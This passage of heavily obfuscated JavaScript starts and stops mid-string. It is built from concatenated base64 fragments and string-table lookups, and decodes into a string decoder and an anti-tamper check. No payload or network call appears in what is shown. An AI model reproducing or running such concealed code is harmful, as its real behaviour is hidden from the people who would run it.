XNTlRcEcnLCdXNHptbk5SY'+_0x6121562y(0x24b)+'FDazhrcScs')+('J2x1QmNSOG8waFcnLCdXN1ZjS21rWVdRQ'+'ysnLCdxU28wcEtGZEdzRHhXNldJVzVtJy'+_0x6121562y(0x150)+_0x6121562y(0x192)+'bW9DV1AwJywnVzZ6aldPMCcsJ2xDa1l5O'+'GtSZ2EnLCdobWtGbDhvdXphJywnVzdmTV'+_0x6121562y(0x233)+'WY05Da0RXNTNkT3EnLCdXNmRjRzhvZGFZ'+'dScsJ1c1UmNOS25kV1B1JywnV1A5L1c0Z'+'GNVYk8nLCdXT2hkTzhvTlc0cGRORycsJ1'+_0x6121562y(0x216)+'nV09kZFBTa2dXN2RkT0cnLCdXT1hIVzRi'+'MnBXJywnVzUzZFRIbndiVycsJ1c1RmRIO'+'GtlcENvcycsJ3lta21XNFZjVFNrVicsJ1'+_0x6121562y(0x20d)+'lZicsJ1dRN2RRMDNjT21vRCcsJ1c0WmRK'+'SDVaZlcnLCd1Q2tXQTJGY0hhJywnaTJKY'+_0x6121562y(0x1a9)+'NrNlc3UmNHQ2tWJywnV1FLdlc3VmRPOG9'+'5JywncEpIbGdhYScsJ1dQMGNXUHBjSThr'+_0x6121562y(0x163)+'npXJywnVzZmNFc1Zkt0RycsJ2NHUmNOTW'+'hkSHEnLCdXUHhkTUNvL1c1VmRRcScsJ2V'+'ta1dGcmRkUEcnLCdXUEdmV1FKY0wxQycs'+'J1c2N2NLWmRkUFNrelc0NDNGdS9kUW1rd'+_0x6121562y(0x1f7)+'9tQnEnLCdyOGtiZFNvRVc0aScsJ1c2eGR'+_0x6121562y(0x1c8)+'bW96VzdhNHhXJywnVzRSY0w4azJXUDBjJ'+'ywnVzZsY0c4a3lXUThJJywnVzROZExKaG'+'NOZ0cnLCdq')+('bW9pYThvQVdRYScsJ3htazJvOG9LVzR1J'+'ywnYnRWY0l2TmRMVycsJ1dPaGRSTVpjVT'+'hvbCcsJ1dQQmROYTE4dmEnLCdXUHFkd3N'+'CZEpxJywnVzVQWlc1YUFXT3EnLCdjU2tB'+_0x6121562y(0x217)+_0x6121562y(0x23d)+_0x6121562y(0x234)+'aMCcsJ1c1TmRISFpjUTAwJywnVzZWY0d4'+'dTZrbWsvVzQvY0owakNkQ2sxRFcnLCdXN'+'Hl2VzZTM0NXJywnVzdSZFVTbzZDbW82Jy'+'wncHJEcWFXSycsJ3g4a1psOG80V09tJyw'+'nV1JieVc1WmNMR1MnLCdqbW81VzU0RXFX'+'Jywndk1tYWp1dScsJ2V0TG5vYmEnLCdGY'+'S9kS1ptLycsJ2dZNVVhZHEnLCdXNDdkSm'+_0x6121562y(0x154)+'jSlNvc1c1UzgnLCdXNmhjVm1rR2Y4a3kn'+'LCdXNGxjS0NrRVdPdXMnLCdXUjhqV1FkY'+'1Bta0MnLCdXUjh5V08vY0cybScsJ1c0Um'+'NWbWtLYUNrRycsJ1c0MGNXN3VxdVcnLCd'+'XUnJpVzU3Y0paOCcsJ3E4a3hiQ280Vzc0'+'JywnV094Y1NyUmRTbWtkJywnVzRKZEpkV'+'mNNZmknLCdlbWthRXNaZFNXJywnYUNvTk'+'ZMM2RHRycsJ1c0aGRRWEJjSk1pJywncDh'+'rUkFJZGRWYScsJ1c3djNXN3VWV1JtJywn'+_0x6121562y(0x1cb)+'CdXNGRkVmJCZE5ta2EnLCdXNlpjTENrel'+'dQMFYnLCdlQ29VRThrOFc3UFZ3U29CV1J'+_0x6121562y(0x1ad)+_0x6121562y(0x165)+'TRCV09xJywnV084d1c3S0N6WjdkSXEnLC'+'dXT0pkTDBO')+(_0x6121562y(0x1d2)+'VdPUHpXNmUnLCdXUGhkVUd2T3VXJywndl'+'NrWWNtb2ZXT1MnLCdoOGtWeGRkZE5XJyw'+_0x6121562y(0x14e)+_0x6121562y(0x1f3)+'VdRUmNUS3knLCdXN3lSVzZwZEk4b3gnLC'+'dhQ2tORWJwZFVXJywnVzUwV1c2M2NVbW9'+_0x6121562y(0x186)+'Zm5xJywnVzd0Y0o4a0FXUW0xJywnaDhvQ'+'lc2NHl5RycsJ2xta0tkOG9Wd2EnLCdXNE'+_0x6121562y(0x156)+'ta0dXUUtHRjFaY01tb0snLCdxU2tEVzRC'+'Y1E4a2QnLCdXNDFHV1B0ZEl2UycsJ2h3d'+'GNMbW9xaVcnLCdXUGhkSG1rZ1c3bGRKcS'+'csJ2ZDa1RyOGtLaXEnLCdrOG80VzdXT3J'+'hJywnZThrSXMycVgnLCdXUDdjTzhrMlc0'+'NU0nLCdjOGtWd1NrR2VXJywnY0Nrc2ttb'+'2lXUlcnLCdXUjNkTG1rcVc2aGRIYScsJ1'+_0x6121562y(0x1c4)+'FJywnYkNreXVDa1BnYScsJ1c2M2RVcXRj'+'SWdTJywnaVNrTXRjWmRTYScsJ2haN2NMb'+'W9Uc2EnLCdXN3Y5V1JOZFIwaScsJ1c1MG'+'5XNTQ3RUcnLCdXT3RkTlNrS1c2bGRJRyc'+'sJ1c3SmRUclpkUm1rNScsJ1c1VmRTQ2to'+_0x6121562y(0x1aa)+'khSZEhHJywnaUNrWHlzeGRPVycsJ1c2dG'+'NTQ2tWV095TCcsJ2FhWmNOM2hkTUcnLCd'+'XNjF3VzVYNHdhJywnVzdPcmtTa1BXTzgn'+'XTtmdW5jdGlvbiBfMHgxMzkxODY3ZChhL'+_0x6121562y(0x231)+_0x6121562y(0x1de))+('O2lmKF8weDEzOTE4NjdkWyd5RG1JU1AnX'+'T09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3'+'Rpb24oaSl7dmFyIGo9J2FiY2RlZmdoaWp'+'rbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJ'+'SktMTU5PUFFSU1RVVldYWVowMTIzNDU2N'+_0x6121562y(0x22a)+'w9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJ'+'BdCddKG8rKyk7fm4mJihtPWwlMHg0P20q'+'MHg0MCtuOm4sbCsrJTB4NCk/ays9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm'+'0+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWp'+'bJ2luZGV4T2YnXShuKTt9cmV0dXJuIGs7'+'fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhc'+'iBuPVtdLG89MHgwLHAscT0nJyxyPScnO2'+'w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bFs'+'nbGVuZ3RoJ107dTx2O3UrKyl7cis9JyUn'+_0x6121562y(0x23f)+_0x6121562y(0x20e)+'NlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29'+'tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+'3IodD0weDA7dDwweDEwMDt0Kyspe289KG'+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+_0x6121562y(0x15c)+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x6121562y(0x1ee)+_0x6121562y(0x1e7))+('b2RlQXQnXSh3KV5uWyhuW3RdK25bb10pJ'+'TB4MTAwXSk7fXJldHVybiBxO307XzB4MT'+_0x6121562y(0x1be)+'5MTg2N2RbJ0hyVXFxTiddPXt9LF8weDEz'+'OTE4NjdkWyd5RG1JU1AnXT0hIVtdO312Y'+_0x6121562y(0x15a)+'tlLGc9XzB4MTM5MTg2N2RbJ0hyVXFxTid'+'dW2ZdO2lmKGc9PT11bmRlZmluZWQpe2lm'+'KF8weDEzOTE4NjdkWyd2aXd3RnknXT09P'+'XVuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb2'+'4oail7dGhpc1snR1RVUE1NJ109aix0aGl'+'zWydVZ3RPY28nXT1bMHgxLDB4MCwweDBd'+'LHRoaXNbJ3pOUFZpUSddPWZ1bmN0aW9uK'+'Cl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaX'+_0x6121562y(0x162)+'4NWMoXHg1YylceDIwKntceDVjdytceDIw'+_0x6121562y(0x15f)+_0x6121562y(0x242)+'p9Jzt9O2lbJ3Byb3RvdHlwZSddWyd2bll'+'ja2InXT1mdW5jdGlvbigpe3ZhciBqPW5l'+'dyBSZWdFeHAodGhpc1snREJuRmxjJ10rd'+'Ghpc1sndkdGY0dEJ10pLGs9alsndGVzdC'+_0x6121562y(0x195)+'uZyddKCkpPy0tdGhpc1snVWd0T2NvJ11b'+_0x6121562y(0x17c)+'F07cmV0dXJuIHRoaXNbJ2JtUXRFcCddKG'+'spO30saVsncHJvdG90eXBlJ11bJ2JtUXR'+'FcCddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snRFZsbElIJ10odGhpc1snR1RVUE'+_0x6121562y(0x1e6))+('aVsncHJvdG90eXBlJ11bJ0RWbGxJSCddP'+_0x6121562y(0x238)+'AsbD10aGlzWydVZ3RPY28nXVsnbGVuZ3R'+_0x6121562y(0x1ae)+'J11bJ3B1c2gnXShNYXRoWydyb3VuZCddK'+'E1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaX'+'NbJ1VndE9jbyddWydsZW5ndGgnXTt9cmV'+'0dXJuIGoodGhpc1snVWd0T2NvJ11bMHgw'+'XSk7fSxuZXcgaShfMHgxMzkxODY3ZClbJ'+_0x6121562y(0x210)+_0x6121562y(0x172)+'2N2RbJ3ZkSmpVdSddKGMsYiksXzB4MTM5'+'MTg2N2RbJ0hyVXFxTiddW2ZdPWM7fWVsc'+'2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb2'+'4oYSxiKXt2YXIgSj1fMHgxMzkxODY3ZDt'+'3aGlsZSghIVtdKXt0cnl7dmFyIGM9cGFy'+'c2VJbnQoSigweDE1YiwndUV6QScpKStwY'+_0x6121562y(0x219)+_0x6121562y(0x22f)+'pKy1wYXJzZUludChKKDB4MTgwLCcxWEJ4'+_0x6121562y(0x24e)+'SonKSkrcGFyc2VJbnQoSigweDFkMCwnbF'+_0x6121562y(0x200)+'nN3NURycpKSpwYXJzZUludChKKDB4MTdk'+'LCdQMW1wJykpKy1wYXJzZUludChKKDB4M'+'Tk0LCdkMDVqJykpO2lmKGM9PT1iKWJyZW'+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+'0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gn'+_0x6121562y(0x169)+'zkxODY3YywweGYzNjM0KSwhZnVuY3Rpb2'+'4oKXt2YXIg')+('Sz1fMHgxMzkxODY3ZCxjPXt9O2NbSygwe'+_0x6121562y(0x1d1)+'Ape3JldHVybiBvIT09cDt9LGNbSygweDI'+_0x6121562y(0x1d3)+'JykrSygweDFjNCwna25WJicpLGNbSygwe'+'DJlYSwnVjFANycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbSygweDE'+_0x6121562y(0x16f)+_0x6121562y(0x1e1)+_0x6121562y(0x184)+'wnOCgxQCcpLGNbSygweDIzYywnZDA1aic'+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+'PT09cDt9LGNbSygweDI5ZCwnJUBPMScpX'+'T1mdW5jdGlvbihvKXtyZXR1cm4gbygpO3'+'0sY1tLKDB4MjE5LCcxWEJ4JyldPUsoMHg'+'xOWMsJ0EkS0gnKStLKDB4MjMwLCdpWjhK'+'JyksY1tLKDB4MjZjLCc3c1RHJyldPWZ1b'+_0x6121562y(0x1b2)+'EpO30sY1tLKDB4MmY3LCdiQnFoJyldPUs'+'oMHgyNWUsJ3VtaSonKStLKDB4MTVkLCdW'+'eCVvJykrSygweDJjNCwna25WJicpK0soM'+'HgyYWYsJ0pYSDQnKStLKDB4MmZjLCd1bW'+'kqJyksY1tLKDB4MTEyLCd1bWkqJyldPWZ'+'1bmN0aW9uKG8scCl7cmV0dXJuIG88cDt9'+'LGNbSygweDE3NiwnQXE3IScpXT1mdW5jd'+'GlvbihvLHApe3JldHVybiBvPj1wO30sY1'+'tLKDB4MmIxLCdydU1xJyldPWZ1bmN0aW9'+'uKG8scCl7cmV0dXJuIG88PXA7fSxjW0so'+_0x6121562y(0x155)+'yxwKXtyZXR1cm4gbytwO30sY1tLKDB4MT'+'hiLCclT0Bi')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8tcDt9LGNbSygweDIzYSwnMkAxZicpXT'+'1LKDB4MmQ1LCdQM1B5JykrSygweDEyMyw'+_0x6121562y(0x1db)+'KDB4MWYwLCcmSXFmJykrSygweDFiMiwnR'+'yNmbScpK0soMHgxYmUsJ2laOEonKStLKD'+'B4MWMyLCdkMDVqJykrSygweDEzNiwnbUJ'+'6TScpK0soMHgyYmIsJ205ZUUnKStLKDB4'+'MWY5LCdmaXpVJykrJ10nLGNbSygweDIxM'+_0x6121562y(0x1df)+'krSygweDIxZSwnOEBeMicpK0soMHgzMDU'+'sJ1AxbXAnKStLKDB4MTllLCd1bWkqJykr'+_0x6121562y(0x177)+_0x6121562y(0x1f0)+'B4MmI3LCdXaGgxJykrSygweDFmZiwnOCg'+_0x6121562y(0x17e)+_0x6121562y(0x1bd)+'CcpK0soMHgyMjMsJ0EkS0gnKStLKDB4Mj'+_0x6121562y(0x1e0)+'nKUZYVycpXT1mdW5jdGlvbihvLHApe3Jl'+'dHVybiBvKHApO30sY1tLKDB4MTFjLCdWe'+_0x6121562y(0x214)+_0x6121562y(0x205)+_0x6121562y(0x15b)+_0x6121562y(0x1b8)+'icpK0soMHgxYjYsJ3VRcnInKStLKDB4MT'+'E2LCdXVWhVJykrSygweDIwOCwnN3NURyc'+_0x6121562y(0x1f1)+'LCdtOWVFJykrSygweDExNywnOEBeMicpK'+_0x6121562y(0x240)+'dxXlslJykr')+('SygweDFiNywnJV5nUicpK0soMHgyOTgsJ'+_0x6121562y(0x175)+'gweDEwYSwnTFZ4SycpK0soMHgyMTUsJ3V'+'rRmEnKStLKDB4MjllLCcxWEJ4JykrSygw'+_0x6121562y(0x24d)+_0x6121562y(0x206)+'ExOSwnbUJ6TScpK0soMHgzMjQsJ0pYSDQ'+_0x6121562y(0x203)+'NSwnbTllRScpK0soMHgxNjcsJ2QwNWonK'+'StLKDB4Mjg3LCdBcTchJykrSygweDE4NC'+'wndUV6QScpK0soMHgxYWUsJ0FKNzUnKSt'+'LKDB4MWE5LCclQE8xJykrSygweDE3MSwn'+'TDYkRCcpK0soMHgxYzEsJ3ojWWsnKStLK'+_0x6121562y(0x1d5)+_0x6121562y(0x1ef)+'4MmEwLCdXVWhVJykrSygweDFiMSwnZHYy'+'ZScpK0soMHgyNGMsJ2tuViYnKStLKDB4M'+'TBmLCc0WWMpJykrSygweDE5MSwndVFyci'+'cpK0soMHgzMjYsJ0w2JEQnKStLKDB4MjB'+_0x6121562y(0x19f)+'K0soMHgyNmIsJzFYQngnKStLKDB4MmMxL'+'CdWeCVvJykrSygweDIzNCwnVjFANycpK0'+'soMHgyNGEsJyVATzEnKStLKDB4MWFiLCd'+'vZTJVJykrSygweDIzZCwneWlZKCcpK0so'+_0x6121562y(0x1c9)+_0x6121562y(0x1d0)+'gxZmEsJ1hBW1knKStLKDB4MTkyLCc3c1R'+_0x6121562y(0x1f4)+'OTUsJ1AxbXAnKStLKDB4MWM2LCd1UXJyJ'+'ykrSygweDI3YywnWEFbWScpK0soMHgyYT'+'ksJ1hBW1kn')+('KStLKDB4MTMzLCcmSXFmJykrSygweDIzN'+'iwnMkAxZicpK0soMHgzMWEsJyZJcWYnKS'+'tLKDB4MzExLCdpWjhKJykrSygweDE4NSw'+'ndW1pKicpK0soMHgzMGYsJ0EkS0gnKStL'+'KDB4MTUzLCdydU1xJykrSygweDEwOSwne'+_0x6121562y(0x24f)+'B4MjUyLCdQMW1wJykrSygweDExMywnMkA'+'xZicpK0soMHgyOGUsJyNIeEAnKStLKDB4'+'MzE1LCdsSXViJykrSygweDI2MywnQUo3N'+'ScpK0soMHgyOTksJzhAXjInKStLKDB4Mj'+'czLCdtOWVFJykrSygweDE3ZiwncnVNcSc'+'pK0soMHhmOSwnN3NURycpK0soMHgyMDQs'+'J1doaDEnKStLKDB4MTU3LCcmSXFmJykrS'+'ygweDEyYywneiNZaycpK0soMHgxNzAsJ2'+'QwNWonKStLKDB4MjNmLCdydU1xJykrSyg'+'weDE0MCwnTFZ4SycpK0soMHgyYjgsJyNI'+'eEAnKStLKDB4MzFiLCdBcTchJykrSygwe'+_0x6121562y(0x252)+_0x6121562y(0x19c)+'zNywnZDA1aicpK0soMHgxMDQsJ1doaDEn'+'KStLKDB4MjEyLCdBcTchJykrSygweDI5N'+'CwnbEl1YicpK0soMHgyNmYsJ0pYSDQnKS'+_0x6121562y(0x21e)+'naVo4SicpK0soMHgxZWMsJ205ZUUnKStL'+_0x6121562y(0x151)+'nVNcScpK0soMHgxNDIsJ2hKTWYnKStLKD'+'B4MjI1LCdQMW1wJykrSygweDE5NiwnVUY'+'xWScpK0soMHgyZDQsJ21WRjEnKStLKDB4'+_0x6121562y(0x1dd)+'CcpK0soMHgxNGQsJ2ZMdVsnKStLKDB4MT'+'hkLCdQM1B5')+('JykrSygweDJiZSwnUDNQeScpK0soMHgzM'+_0x6121562y(0x1ed)+'krSygweDIxYSwnQXE3IScpK0soMHgxMzI'+'sJ0EkS0gnKStLKDB4MTNjLCdXVWhVJykr'+_0x6121562y(0x221)+'zFYQngnKStLKDB4MTkwLCdBSjc1JykrSy'+_0x6121562y(0x194)+'eWyUnKStLKDB4MjJjLCdQMW1wJykrSygw'+'eDEyNCwnOCgxQCcpK0soMHgxYjUsJ0d4W'+'GgnKStLKDB4MWY0LCdBSjc1JykrSygweD'+'I0NiwndWtGYScpK0soMHgxMDEsJ3J1TXE'+_0x6121562y(0x23c)+'MSwnaVo4SicpK0soMHgxMjIsJzdzVEcnK'+_0x6121562y(0x1e5)+'dpWjhKJykrSygweDFlMSwnR3hYaCcpK0s'+'oMHgxOWIsJzRZYyknKStLKDB4ZjgsJ0xW'+_0x6121562y(0x197)+_0x6121562y(0x218)+_0x6121562y(0x16e)+'xZSwnQUo3NScpK0soMHgyYmYsJ2ZpelUn'+'KStLKDB4MjQ3LCdQMW1wJykrSygweDE4M'+'SwnJklxZicpK0soMHgyN2YsJyVPQGInKS'+_0x6121562y(0x1ba)+_0x6121562y(0x18c)+_0x6121562y(0x21a)+'EpNZicpK0soMHgxMDUsJylGWFcnKStLKD'+'B4MTM0LCd1a0ZhJykrSygweDExOCwnbTl'+'lRScpK0soMHgyNDIsJ1VGMVknKStLKDB4'+'MjkwLCdmTHVbJykrSygweDI3YSwnaVo4S'+'icpK0soMHgxNGMsJ2ZpelUnKStLKDB4Mj'+'Y4LCclT0Bi')+(_0x6121562y(0x1e9)+_0x6121562y(0x1d4)+_0x6121562y(0x16a)+_0x6121562y(0x239)+'SygweDIwMywnKUZYVycpK0soMHgyMDEsJ'+_0x6121562y(0x226)+'gweDEzMCwnUDFtcCcpK0soMHgyMmIsJ0F'+'xNyEnKStLKDB4MmY5LCdMVnhLJykrSygw'+'eGZmLCdtVkYxJykrSygweDJiZCwndVFyc'+'icpK0soMHgyYmMsJ1VGMVknKStLKDB4Mj'+'g0LCc4KDFAJykrSygweDMwMiwnQXE3ISc'+'pK0soMHgxYTgsJ3ojWWsnKStLKDB4MTNl'+_0x6121562y(0x207)+_0x6121562y(0x17d)+'dBSjc1JykrSygweDJlNywnYkJxaCcpK0s'+'oMHgxYmYsJ2xJdWInKStLKDB4Mjg2LCdY'+'QVtZJykrSygweDEyOSwnTFZ4SycpK0soM'+'HgxMjAsJyNIeEAnKSxjW0soMHgyMmEsJ0'+_0x6121562y(0x196)+_0x6121562y(0x1ec)+'JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8rcDt9LGNbSygweDMxZCwnJU9AYicpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvK3A'+_0x6121562y(0x1bb)+'Y3Rpb24obyxwKXtyZXR1cm4gbytwO30sY'+'1tLKDB4MzA0LCc3c1RHJyldPWZ1bmN0aW'+_0x6121562y(0x16d)+_0x6121562y(0x198)+'aGgxJykrJ3MvJyxjW0soMHgyODUsJ3VRc'+_0x6121562y(0x176)+'gyODIsJ0w2')+('JEQnKStLKDB4MWNlLCc4QF4yJykrSygwe'+'DFhZCwnQXE3IScpK0soMHgxYTEsJ0EkS0'+_0x6121562y(0x23b)+'mYiwnTFZ4SycpK0soMHgxYzksJyVPQGIn'+'KStLKDB4MWRjLCcyQDFmJykrSygweDEwN'+'ywnYkJxaCcpK0soMHgyYjIsJzgoMUAnKS'+'tLKDB4MmU5LCdmaXpVJykrSygweDI2MSw'+'nI0h4QCcpK0soMHgyYWUsJ2xRNm8nKStL'+'KDB4MjliLCcjSHhAJykrSygweDE1NCwnQ'+'XE3IScpK0soMHgxMWQsJzJAMWYnKStLKD'+'B4MmM2LCdtVkYxJykrSygweDJmMiwndWt'+_0x6121562y(0x215)+'MmJhLCdQMW1wJykrSygweDE5YSwndVFyc'+'icpK0soMHgxYzcsJ0xWeEsnKStLKDB4MW'+'QxLCd1RXpBJykrSygweDFlNywnN3NURyc'+_0x6121562y(0x158)+'LCd1RXpBJykrSygweDE2NiwndWtGYScpK'+'0soMHgyZTUsJ1Z4JW8nKStLKDB4MTAyLC'+_0x6121562y(0x173)+'oMHgxN2EsJyVATzEnKStLKDB4MWU4LCcy'+'QDFmJykrSygweDJhNSwneWlZKCcpK0soM'+'HgxYTQsJ0FxNyEnKStLKDB4MTQ1LCd1UX'+'JyJykrSygweDJhMSwnOEBeMicpK0soMHg'+'xZjMsJ0FKNzUnKStLKDB4MWQ5LCdiQnFo'+'JykrSygweDJmZSwneiNZaycpK0soMHgxN'+'jMsJ2xJdWInKStLKDB4MmNkLCdiQnFoJy'+'krSygweDIxZiwnZHYyZScpK0soMHgxMjg'+'sJ0d4WGgnKStLKDB4MjBiLCdpWjhKJykr'+'SygweDFhMywnZml6VScpK0soMHgxMWYsJ'+'3VtaSonKStLKDB4MTE1LCdxXlslJykrSy'+'gweDFkNywn')+('dW1pKicpK0soMHgxNzUsJ2ZpelUnKStLK'+_0x6121562y(0x1a5)+'FbWScpK0soMHgyNzcsJ2xRNm8nKStLKDB'+'4MTExLCdkdjJlJykrSygweDJkNywnN3NU'+'RycpK0soMHgzMDgsJ1VGMVknKStLKDB4M'+'WJjLCdMNiREJykrSygweDE2MCwnR3hYaC'+'cpK0soMHgyYzksJ1dVaFUnKStLKDB4MjV'+'kLCd6I1lrJykrSygweDFmYywnNFljKScp'+'K0soMHgyY2EsJzJAMWYnKStLKDB4MTM4L'+'CdQMW1wJykrSygweDFkMywndUV6QScpK0'+'soMHgxODksJ3ojWWsnKStLKDB4MjUzLCd'+_0x6121562y(0x20a)+_0x6121562y(0x1fc)+_0x6121562y(0x21f)+'E2ZSwnMVhCeCcpK0soMHgyMzEsJ1dVaFU'+'nKStLKDB4MWU0LCdWMUA3JykrSygweDE4'+'ZiwndWtGYScpK0soMHgxNTEsJ3VFekEnK'+'StLKDB4MmYwLCdvZTJVJykrSygweDFmNS'+'wnQUo3NScpK0soMHgxYWMsJ0FxNyEnKSt'+_0x6121562y(0x1e4)+_0x6121562y(0x1cc)+_0x6121562y(0x1ac)+'pNZicpK0soMHgzMTMsJ1YxQDcnKStLKDB'+'4MjViLCcjSHhAJykrSygweDJlNiwndW1p'+'KicpK0soMHgyOGIsJyNIeEAnKStLKDB4M'+'mE3LCd1bWkqJykrSygweDJlMywnMkAxZi'+_0x6121562y(0x1ff)+_0x6121562y(0x189)+'K0soMHhmZCwndVFycicpK0soMHgxNDcsJ'+_0x6121562y(0x164)+_0x6121562y(0x24c))+('QXE3IScpK0soMHgzMjEsJ3VrRmEnKStLK'+'DB4MTdlLCc0WWMpJykrSygweDIzZSwncV'+'5bJScpK0soMHgzMjMsJ3ojWWsnKStLKDB'+'4MmEzLCdsSXViJykrSygweDI5MSwneWlZ'+'KCcpK0soMHgxNjUsJ2xJdWInKStLKDB4M'+'jA1LCd6I1lrJykrSygweDMyYiwnUDFtcC'+'cpK0soMHgyZjgsJ205ZUUnKStLKDB4MTM'+'xLCc4QF4yJykrSygweDI5MiwnZkx1Wycp'+'K0soMHgxNTIsJzJAMWYnKStLKDB4MTIxL'+'CdtOWVFJykrSygweDMxNiwnTDYkRCcpK0'+'soMHgyMDYsJyNIeEAnKStLKDB4MzMxLCc'+'3c1RHJykrSygweDI3MSwnWEFbWScpK0so'+'MHgyZGEsJ0w2JEQnKStLKDB4MzBlLCdXa'+'GgxJykrSygweDJlZSwnZkx1WycpK0soMH'+'gyYjMsJ1dVaFUnKStLKDB4MWJiLCdydU1'+'xJykrSygweDIxNCwnJU9AYicpK0soMHgy'+'ZTIsJ2R2MmUnKStLKDB4MjI2LCdsSXViJ'+_0x6121562y(0x1a7)+'gsJzFYQngnKStLKDB4MWI4LCdmTHVbJyk'+'rSygweDIzOCwnYkJxaCcpK0soMHgyZDks'+'J1doaDEnKStLKDB4MTA4LCdtQnpNJykrS'+_0x6121562y(0x166)+'cjZm0nKStLKDB4MWRiLCdWeCVvJykrSyg'+'weDE4NiwnQXE3IScpK0soMHgyOGQsJyZJ'+'cWYnKStLKDB4MjU2LCd1bWkqJykrSygwe'+'DIzYiwnTDYkRCcpK0soMHgxNDgsJ3VFek'+'EnKStLKDB4MWRkLCd1RXpBJykrSygweDI'+'yNCwnbUJ6TScpK0soMHgxMjUsJ1doaDEn'+_0x6121562y(0x1b6)+'iwnRyNmbScpK0soMHgzMDcsJ3ojWWsnKS'+'tLKDB4MzI1')+('LCdydU1xJykrSygweDFhNSwneWlZKCcpK'+'0soMHgyYWMsJ3lpWSgnKStLKDB4MWE2LC'+'cjSHhAJykrSygweDE1NiwnI0h4QCcpK0s'+'oMHgyNTUsJyNIeEAnKStLKDB4MTAwLCcl'+'XmdSJykrSygweDMzNiwnKUZYVycpK0soM'+'HgxODIsJ29lMlUnKStLKDB4MjMyLCclQE'+_0x6121562y(0x227)+_0x6121562y(0x248)+'KStLKDB4MTZhLCdBSjc1JykrSygweDMzM'+'iwnWEFbWScpK0soMHgyNjAsJ3VtaSonKS'+'tLKDB4MTc5LCdBcTchJykrSygweDJkYiw'+_0x6121562y(0x251)+'KDB4MTk3LCdtQnpNJykrSygweDFkMiwnb'+_0x6121562y(0x1d7)+'B4MTY5LCdWeCVvJykrSygweDMyYywnMVh'+'CeCcpK0soMHgzMTQsJyZJcWYnKStLKDB4'+'MjdkLCc0WWMpJykrSygweDFlMiwna25WJ'+'icpK0soMHgzMTksJ0EkS0gnKStLKDB4Mm'+'QzLCdMVnhLJykrSygweDFiYSwnJklxZic'+'pK0soMHgyYzMsJ1dVaFUnKStLKDB4MjBk'+_0x6121562y(0x1c7)+'0soMHgxYWYsJ29lMlUnKStLKDB4MTYxLC'+'d1UXJyJykrSygweDFmOCwnbTllRScpK0s'+'oMHgxNWMsJzFYQngnKStLKDB4Mjk3LCcp'+'RlhXJykrSygweDFiZCwnVnglbycpK0soM'+'HgyZDAsJyVeZ1InKSxjW0soMHgyODEsJ3'+_0x6121562y(0x1f2)+'oMHgyMTYsJ2hKTWYnKSsnbmcnLGNbSygw'+_0x6121562y(0x249)+'HAscSx0LHYseCx5LEEsQixDLEQpe3JldH'+'VybiBvKHAs')+('cSx0LHYseCx5LEEsQixDLEQpO30sY1tLK'+'DB4MjdiLCdXaGgxJyldPWZ1bmN0aW9uKG'+_0x6121562y(0x1fb)+'xNDYsJ2QwNWonKV09ZnVuY3Rpb24obyxw'+'LHEsdCx2LHgseSl7cmV0dXJuIG8ocCxxL'+'HQsdix4LHkpO30sY1tLKDB4MjVmLCdoSk'+_0x6121562y(0x228)+'7cmV0dXJuIG8ocCxxLHQsdik7fSxjW0so'+_0x6121562y(0x1ea)+'yxwKXtyZXR1cm4gb3x8cDt9LGNbSygweD'+_0x6121562y(0x22c)+'AJykrSygweDIzMywnI0h4QCcpK0soMHgy'+_0x6121562y(0x1b0)+'CdXVWhVJyldPUsoMHgyNGIsJzdzVEcnKS'+'tLKDB4MWIzLCcpRlhXJykrSygweDIwMCw'+_0x6121562y(0x14d)+_0x6121562y(0x1b7)+'24obyxwKXtyZXR1cm4gbyhwKTt9LGNbSy'+'gweDFkOCwnVUYxWScpXT1LKDB4MzE3LCd'+'HeFhoJykrSygweDE3MywnQXE3IScpK0so'+'MHgyMjcsJ0EkS0gnKStLKDB4MTVlLCdsS'+'XViJykrJ10nLGNbSygweDJjMiwnR3hYaC'+'cpXT1LKDB4MWZlLCdHI2ZtJykrSygweDI'+'5YSwnbVZGMScpK0soMHgyZmIsJyVATzEn'+'KStLKDB4MmVmLCdHI2ZtJykrSygweDI0M'+'CwnaEpNZicpLGNbSygweDFjNSwnbUJ6TS'+_0x6121562y(0x20c)+'vfHxwO30sY1tLKDB4MTU4LCdkMDVqJyld'+_0x6121562y(0x236)+'SxCLEMsRCl7cmV0dXJuIG8ocCxxLHQsdi'+'x4LHksQSxC')+('LEMsRCk7fTt2YXIgZD1jLGY9ZnVuY3Rpb'+_0x6121562y(0x1d9)+'5jdGlvbihwLHEpe3ZhciB0PW8/ZnVuY3R'+_0x6121562y(0x179)+_0x6121562y(0x1fd)+'k0nKV0ocCxhcmd1bWVudHMpO3JldHVybi'+'BxPW51bGwsdjt9fTpmdW5jdGlvbigpe30'+'7cmV0dXJuIG89IVtdLHQ7fTt9KCk7ZnVu'+'Y3Rpb24g